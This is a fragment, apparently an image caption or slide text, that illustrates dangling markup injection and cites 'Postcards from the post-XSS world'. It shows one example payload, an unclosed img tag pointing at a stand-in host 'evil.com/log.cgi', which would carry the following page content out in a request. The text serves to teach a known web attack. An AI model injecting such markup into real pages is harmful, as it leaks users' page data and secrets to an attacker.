 Dangling Markup Injection [“Postcards from the post-XSS world”] <img src='http: //evil. com/log. cgi? Injected